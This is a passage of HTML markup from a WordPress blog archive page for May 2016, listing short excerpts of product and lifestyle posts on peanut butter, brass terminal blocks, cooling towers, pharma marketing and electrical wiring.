<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-689"><a href="http://#"><span>Lifestyle</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://www.indianproductnews.com/category/beauty/"><span>Beauty</span></a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://www.indianproductnews.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://www.indianproductnews.com/category/healthcare/"><span>Health</span></a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://www.indianproductnews.com/category/foods/"><span>Foods</span></a></li>
</ul>
</li>
</ul></nav><!-- END .bloghash-nav -->
<div class="bloghash-header-widgets bloghash-header-element bloghash-widget-location-right"><div class="bloghash-header-widget__darkmode bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><button type="button" class="bloghash-darkmode rounded-border"><span></span></button></div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__search bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloghash-search rounded-fill">
		<svg class="bloghash-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloghash-search -->

	<div class="bloghash-search-simple bloghash-search-container dropdown-item">
		
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://www.indianproductnews.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
		
			<button type="submit" class="bloghash-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>		<button type="button" class="bloghash-search-close" aria-hidden="true" role="button">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
		</button>
			</div>
</form>	</div><!-- END .bloghash-search-simple -->
</div>
</div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__button bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><a href="#" class="btn-small bloghash-btn" target="_self" role="button"><span><i class="far fa-bell mr-1 bloghash-icon"></i> Subscribe</span></a></div></div><!-- END .bloghash-header-widget --></div><!-- END .bloghash-header-widgets -->
</div><!-- END .bloghash-container -->
	</div><!-- END #bloghash-header-inner -->
	</div><!-- END #bloghash-header -->
		
<div class="page-header bloghash-has-page-title bloghash-has-breadcrumbs">
	<div class="bloghash-container">

	
	
		<div class="bloghash-page-header-wrapper">

			<div class="bloghash-page-header-title">
				<h1 class="page-title" itemprop="headline">Month: <span>May 2016</span></h1>			</div>

			
					</div>

	
	<div class="bloghash-breadcrumbs"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.indianproductnews.com">Home</a><span class="separator"> &raquo; </span><a href="https://www.indianproductnews.com/2016/">Archives for</a><span class="separator"> &raquo; </span><span class="last">Archives for</span></p></nav></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			

<div class="bloghash-container">

	
	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">

			<div class="bloghash-flex-row g-4 "><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-462" class="bloghash-article no-entry-media post-462 post type-post status-publish format-standard hentry category-trending" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/trending/" class="cat-146" rel="category">Trending</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/buy-peanut-butter-home/" title="Why You Buy Peanut Butter When You Can Make It At Home?" rel="bookmark">Why You Buy Peanut Butter When You Can Make It At Home?</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Simple recipe to process peanuts and prepare butter Peanut butter recipe is the easiest recipe that&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ecdaa1cf77c6358edd9274b8c134274018e6a512d3581e9d7725d41f70afdfa3?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecdaa1cf77c6358edd9274b8c134274018e6a512d3581e9d7725d41f70afdfa3?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by yashpal aegis" href="https://www.indianproductnews.com/author/yashpal/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">yashpal aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2016-05-26T15:57:15+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 26, 2016</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-462 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-458" class="bloghash-article no-entry-media post-458 post type-post status-publish format-standard hentry category-electricals tag-electric-wire-manufacturers tag-electrical-cable-manufacturers tag-tools-used-by-electricians tag-types-of-electrical-wires" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/electricals/" class="cat-14" rel="category">Electricals</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/important-tools-terms-electrical-wire-manufacturers/" title="Important Tools And Terms Used By Electrical Wire Manufacturers" rel="bookmark">Important Tools And Terms Used By Electrical Wire Manufacturers</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Why it is important to know home wiring basic diagrams for remodeling project? Electrical Cables and&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2016-05-26T11:40:21+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 26, 2016</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-458 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-454" class="bloghash-article no-entry-media post-454 post type-post status-publish format-standard hentry category-brass tag-brass-terminal-blocks" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/brass/" class="cat-102" rel="category">Brass</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/structure-brass-terminal-blocks/" title="Structure And Uses Of Brass Terminal Blocks" rel="bookmark">Structure And Uses Of Brass Terminal Blocks</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Brass is an alloy of copper and zinc. It is by far one of the most&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2016-05-23T12:53:58+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 23, 2016</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-454 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-451" class="bloghash-article no-entry-media post-451 post type-post status-publish format-standard hentry category-casting tag-casting" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/casting/" class="cat-12" rel="category">Casting</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/sugar-alternative-problems-castings/" title="Sugar, The Only Alternative For The Problems Of Castings" rel="bookmark">Sugar, The Only Alternative For The Problems Of Castings</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Casting method is one of the well known and the oldest methods in India. The foundry&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/2c61d7fd3c5434b3331aa5ba2f03b0a223c0b5ec59fbea6439b8916b726b608f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c61d7fd3c5434b3331aa5ba2f03b0a223c0b5ec59fbea6439b8916b726b608f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Piyush Agrawal" href="https://www.indianproductnews.com/author/piyush/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Piyush Agrawal</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2016-05-20T10:19:47+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 20, 2016</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-451 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-443" class="bloghash-article no-entry-media post-443 post type-post status-publish format-standard hentry category-pharmaceutical tag-marketing-strategies-pharmaceutical-companies tag-pharma-marketing tag-pharmaceutical-marketing-strategies tag-sales-and-marketing-strategies" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/pharmaceutical/" class="cat-13" rel="category">Pharmaceutical</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/pharma-marketing-ideas-innovations/" title="Pharma Marketing &#8211; Ideas And Innovations" rel="bookmark">Pharma Marketing &#8211; Ideas And Innovations</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Marketing is an important aspect for any product based industry. Marketing is also sometimes seen as&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2016-05-19T16:53:08+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 19, 2016</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-443 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-435" class="bloghash-article no-entry-media post-435 post type-post status-publish format-standard hentry category-machinery tag-crushers tag-hammer-mill-manufacturer tag-hammer-mills tag-hammer-mills-manufacturers tag-suppliers-exporters" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/machinery/" class="cat-16" rel="category">Machinery</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/grinding-oil-seeds-hammer-mill-crushers/" title="Grinding Oil Seeds Using Hammer Mill Crushers" rel="bookmark">Grinding Oil Seeds Using Hammer Mill Crushers</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Crushers are a common machinery used with a wide range of applications. Several industries including the&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2016-05-16T19:02:12+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 16, 2016</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-435 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-427" class="bloghash-article  post-427 post type-post status-publish format-standard has-post-thumbnail hentry category-cooling-towers tag-square-cooling-tower" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/square-cooling-tower/" class="entry-image-link"><img width="980" height="510" src="https://www.indianproductnews.com/wp-content/uploads/2016/05/Square-Cooling-Tower-Suppliers.jpg" class="attachment-large size-large wp-post-image" alt="Square Cooling Tower" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/cooling-towers/" class="cat-152" rel="category">Cooling Towers</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/square-cooling-tower/" title="About Preventive Maintenance Services Offered By Square Cooling Tower Suppliers" rel="bookmark">About Preventive Maintenance Services Offered By Square Cooling Tower Suppliers</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Many suppliers and manufacturers of square cooling towers and industrial cooling towers are offering preventive maintenance&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/2c61d7fd3c5434b3331aa5ba2f03b0a223c0b5ec59fbea6439b8916b726b608f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c61d7fd3c5434b3331aa5ba2f03b0a223c0b5ec59fbea6439b8916b726b608f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Piyush Agrawal" href="https://www.indianproductnews.com/author/piyush/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Piyush Agrawal</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2016-05-14T12:34:32+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 14, 2016</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-427 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-423" class="bloghash-article no-entry-media post-423 post type-post status-publish format-standard hentry category-fashion tag-partyware-salwar-suit" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/fashion/" class="cat-105" rel="category">Fashion</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/bought-partyware-salwar-suit-indian-supplier/" title="Bought a New Partyware Salwar Suit From Indian Supplier?" rel="bookmark">Bought a New Partyware Salwar Suit From Indian Supplier?</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Here we got some tips to look perfect in the salwar suit Ethnic wear sarees and&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/2c61d7fd3c5434b3331aa5ba2f03b0a223c0b5ec59fbea6439b8916b726b608f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c61d7fd3c5434b3331aa5ba2f03b0a223c0b5ec59fbea6439b8916b726b608f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Piyush Agrawal" href="https://www.indianproductnews.com/author/piyush/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Piyush Agrawal</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2016-05-13T15:28:22+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 13, 2016</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-423 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-410" class="bloghash-article no-entry-media post-410 post type-post status-publish format-standard hentry category-brass category-electricals tag-brass-terminals" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/brass/" class="cat-102" rel="category">Brass</a> <a href="https://www.indianproductnews.com/category/electricals/" class="cat-14" rel="category">Electricals</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/tips-determine-wiring-electrical-repairs-simpler/" title="Tips To Determine Wiring To Make Electrical Repairs Simpler" rel="bookmark">Tips To Determine Wiring To Make Electrical Repairs Simpler</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	When you take lesser time to determine electrical repairs, it makes the job easier for you.&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/2c61d7fd3c5434b3331aa5ba2f03b0a223c0b5ec59fbea6439b8916b726b608f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c61d7fd3c5434b3331aa5ba2f03b0a223c0b5ec59fbea6439b8916b726b608f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Piyush Agrawal" href="https://www.indianproductnews.com/author/piyush/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Piyush Agrawal</span>
					</a>
				</span>
			</span>
		</span>
